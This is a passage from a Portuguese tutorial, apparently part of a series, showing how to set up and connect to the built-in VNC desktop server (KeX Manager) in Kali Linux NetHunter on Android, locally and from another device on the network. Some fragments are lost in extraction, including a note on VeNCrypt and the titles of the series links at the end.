





KeX manager

Interface de desktop Kali Linux completa, sim, sim! O Nethunter possui um servidor VNC integrado (Virtual Network Computing - um sistema para acesso remoto à área de trabalho de um computador). Tudo é configurado de forma muito simples. No aplicativo Nethunter, na aba KeX Manager, clique no botão “SETUP LOCAL SERVER” e defina uma senha para o nosso servidor. Agora pressione “START SERVER”, o status do servidor mudou para “RUNNING”. Clique em “ABRIR CLIENTE KEX”, insira a senha definida anteriormente e a interface da área de trabalho será iniciada.

Fig. 14. Configurando e conectando a um servidor VNC.

Fig. 15. O resultado da conexão com um servidor VNC.

Se quisermos conectar a partir de outro dispositivo, é necessário que a caixa de seleção “Localhost Only” esteja desmarcada e o cliente possa “alcançar” o servidor. Reiniciamos o servidor. E usando um cliente VNC em outro dispositivo, conectamos especificando o IP do dispositivo Nethunter e a porta 5901 (por exemplo, 192.168.1.3:5901). Em seguida, inserimos a senha definida anteriormente e agora estamos conectados!

Fig. 16. O resultado da conexão a um servidor VNC de outro dispositivo.

Nota

C () VeNCrypt .

É tudo por agora. Lembre-se, tudo é apenas para fins educacionais :) Até breve!

Artigos do ciclo

Kali Linux NetHunter Android:

Kali Linux NetHunter Android .2:

Kali Linux NetHunter Android .3:

Kali Linux NetHunter Android .2:

Kali Linux NetHunter Android .3: